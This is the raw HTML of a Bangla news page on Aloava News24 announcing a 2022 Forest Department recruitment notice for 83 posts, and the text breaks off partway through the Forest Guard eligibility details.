

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloavanews24.com/jobs/news/27634
body_size: 11295
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ  </title>

<meta name="description" content="বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;">
<meta name="keywords" content="বন, অধিদফতরের, নিয়োগ, বিজ্ঞপ্তি, প্রকাশ, &nbsp;">

<meta http-equiv="refresh" content="600">
<meta name="author" content="aloavanews24.com">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="og:site_name" content="Aloava News24 | আলোআভা নিউজ ২৪">
<meta property="og:title" content="বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;">
<meta property="og:description" content="সম্প্রতি জনবল নিয়োগের বিজ্ঞপ্তি প্রকাশ করেছে পরিবেশ, বন ও জলবায়ু পরিবর্তন মন্ত্রণালয়ের আওতাধীন বন অধিদফতর। প্রতিষ্ঠানটির ২টি ভিন্ন পদে ৮৩ জনকে নিয়োগ দেবে প্রতিষ্ঠানটি। আগ্রহী প্রার্থীরা অনলাইনের মাধ্যমে আবেদন করতে পারবেন। আবেদনের শেষ সময় আগামী ২০ নভেম্বর।">
<meta property="og:url" content="https://www.aloavanews24.com/jobs/news/27634">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291548.jpg">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.aloavanews24.com/jobs/news/27634">
<link type="image/x-icon" rel="shortcut icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/eMythMakers.css?21 January, 2026 02:22:23"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.aloavanews24.com/jobs/news/27634",
	"articleBody" : "সম্প্রতি জনবল নিয়োগের বিজ্ঞপ্তি প্রকাশ করেছে পরিবেশ, বন ও জলবায়ু পরিবর্তন মন্ত্রণালয়ের আওতাধীন বন অধিদফতর। প্রতিষ্ঠানটির ২টি ভিন্ন পদে ৮৩ জনকে নিয়োগ দেবে প্রতিষ্ঠানটি। আগ্রহী প্রার্থীরা অনলাইনের মাধ্যমে আবেদন করতে পারবেন। আবেদনের শেষ সময় আগামী ২০ নভেম্বর।",
	"articleSection" : "চাকুরি",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;",
		"@id":"https://www.aloavanews24.com/jobs/news/27634"
	},
	"headline": "বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291548.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৫:৪৮, ২৯ অক্টোবর ২০২২",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "aloavanews24.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.aloavanews24.news/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "সম্প্রতি জনবল নিয়োগের বিজ্ঞপ্তি প্রকাশ করেছে পরিবেশ, বন ও জলবায়ু পরিবর্তন মন্ত্রণালয়ের আওতাধীন বন অধিদফতর। প্রতিষ্ঠানটির ২টি ভিন্ন পদে ৮৩ জনকে নিয়োগ দেবে প্রতিষ্ঠানটি। আগ্রহী প্রার্থীরা অনলাইনের মাধ্যমে আবেদন করতে পারবেন। আবেদনের শেষ সময় আগামী ২০ নভেম্বর।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.aloavanews24.news",
	"logo": "https://www.aloavanews24.news/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@aloavanews24.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/aloavanews24"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291548.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.aloavanews24.news",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.aloavanews24.news/jobs",
				"name":"চাকুরি"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;",
				"@id": "https://www.aloavanews24.com/jobs/news/27634"
			}
		}
	]
}
</script>

</head>
<body>
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="j1H8i8XD"></script>


<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-8 col-sm-12">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বুধবার ২১ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৭&nbsp;১৪৩২</p> 
			</div>
		</div>

		<div class="col-lg-4 col-sm-12 d-flex justify-content-end">
			<div class="HeaderTopSocial">
				<div class="DSocialLink">
					<ul>
						<li><div class="DBanglaButton"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></li>
						<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>		
</div>

<div class="container">
	<div class="DLogoArea MobileHide">
		<div class="DLogo d-flex justify-content-center">
			<a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
		</div>
	</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a href="https://www.aloavanews24.com/" class="StickyLogo" rel="home"><img src="https://www.aloavanews24.com/media/common/logo.png" title="Aloava News24 | আলোআভা নিউজ ২৪" alt="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul class="navbar-nav m-auto">
						<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.aloavanews24.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/feature" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">ফিচার</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/capital">রাজধানী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
											
										</ul>
									</div>
								</div>
							</div>
						</li>
					</ul>
					<div class="d-flex justify-content-end SearchArea">
						<div class="search">
							<i class="fa fa-search" aria-hidden="true"></i>
							<div class="search-box">
								<input type="text" placeholder="এখানে লিখুন..." />
								<input type="button" value="খুঁজুন" />
							</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
</div>



<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
	<div class="row">
		<div class="col-sm-12">
			<div class="DLogoMobile display-flex">
				<div class="mr-auto menu-left">
					<i class="fa fa-bars show"></i>
					<i class="fa fa-times hide" aria-hidden="true"></i>
				</div>
				<div class="m-auto LogoDate"><a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid"></a></div>
				<div class="ml-auto menu-right"><div class="DBanglaButton MobileBtn"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></div>
			</div>
		</div>
	</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
	<div class="row LiveViewMenu">
		<div class="col-xl">
			<div class="MobileMenuTop">
				<div class="row pb-4">
					<div class="col-xl p-0">
						<div class="MobileDateArea">
							<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বুধবার ২১ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৭&nbsp;১৪৩২</p> 
						</div>
						<div class="MobileMenuSocial d-flex justify-content-center">
							<div class="DSocialLink DSocialLinkMobile">
								<ul>
									<li><div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div></li>
									<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/">প্রচ্ছদ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
						</ul>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/feature">ফিচার</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">ক্যাম্পাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</header>
<main>
<div class="container">
	<!-- <div class="row">
		<div class="col-md-12">
			<div class="DAdd4 d-flex  justify-content-center">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/Advertisement/Alo-Ava-News-Zip.gif" alt="Header Advertisement" title="Header Advertisement" class="img-fluid img100">
				</a>
			</div>
		</div>
	</div> -->
	<section>
		<div class="CatInfoDetails">
			<a href="https://www.aloavanews24.com/jobs">চাকুরি</a>
		</div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
					<h1>বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;</h1>
									</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>নিজস্ব প্রতিবেদক </h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৫:৪৮, ২৯ অক্টোবর ২০২২</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> <div class="addthis_inline_share_toolbox"></div></div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																														<img src="https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291548.jpg" alt="বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;" title="বন অধিদফতরের নিয়োগ বিজ্ঞপ্তি প্রকাশ &nbsp;" class="img-fluid img100 TopImg">
											<p class="DDetailsCaption">ছবিঃ সংগৃহীত</p>
																											</div>
							</div>

							<div id="contentDetails">
								<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সম্প্রতি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জনবল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নিয়োগের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিজ্ঞপ্তি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রকাশ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করেছে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবেশ</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জলবায়ু</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবর্তন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মন্ত্রণালয়ের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আওতাধীন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অধিদফতর। প্রতিষ্ঠানটির</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২টি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ভিন্ন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পদে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৮৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জনকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নিয়োগ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">দেবে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রতিষ্ঠানটি।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আগ্রহী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রার্থীরা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অনলাইনের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মাধ্যমে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পারবেন।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদনের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শেষ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সময়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আগামী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নভেম্বর।</span></span></p>

<p><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১</span></span></strong><strong><span style="font-size:8.0pt">. </span></strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পদের</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নাম</span></span></strong><strong><span style="font-size:8.0pt">: </span></strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ফরেস্ট</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">গার্ড</span></span></strong><strong><span style="font-size:8.0pt"> (</span></strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বন</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রহরী</span></span></strong><strong><span style="font-size:8.0pt">) &nbsp;</span></strong></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পদ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সংখ্যা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭৫টি</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিক্ষাগত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যোগ্যতা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উচ্চ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মাধ্যমিক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সার্টিফিকেট</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সমমানের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরীক্ষায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উত্তীর্ণ</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অন্যান্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যোগ্যতা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উচ্চতা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১৬৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সে</span></span><span style="font-size:8.0pt">.</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মি</span></span><span style="font-size:8.0pt">. </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বুকের</span></span> <span style="font-size:8.0pt"><span 